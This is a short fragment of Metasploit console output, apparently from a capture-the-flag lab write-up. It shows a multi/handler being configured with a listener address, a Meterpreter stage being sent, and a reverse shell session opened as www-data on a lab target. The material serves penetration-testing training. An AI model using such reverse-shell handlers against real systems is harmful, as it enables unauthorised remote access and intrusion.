 msf5 exploit(multi/handler) > set LHOST 10.10.14.41
LHOST => 10.10.14.41
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.41:4444
msf5 exploit(multi/handler) > [*] Sending stage (38288 bytes) to 10.10.10.185
[*] Meterpreter session 1 opened (10.10.14.41:4444 -> 10.10.10.185:46488) at 2020-06-14 15:45:08 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 10.10.14.41:4444 -> 10.10.10.185:46488 (10.10.10.185)